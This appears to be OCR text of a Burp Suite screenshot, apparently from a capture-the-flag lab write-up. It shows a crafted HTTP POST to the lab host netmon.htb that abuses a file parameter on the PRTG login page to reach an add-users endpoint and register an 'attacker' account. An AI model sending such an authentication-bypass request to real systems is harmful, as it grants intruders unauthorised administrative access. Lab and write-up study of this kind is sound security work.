 Request
Response
Pretty Raw Hex
\n
1 POST /public/login.htb?file=/api/addusers.htm HTTP/1.1
2 Host: netmon.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://netmon.htb
10 Connection: keep-alive
11 Referer: http://netmon.htb/public/login.htm
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 id=200&users=attacker%40prtg.local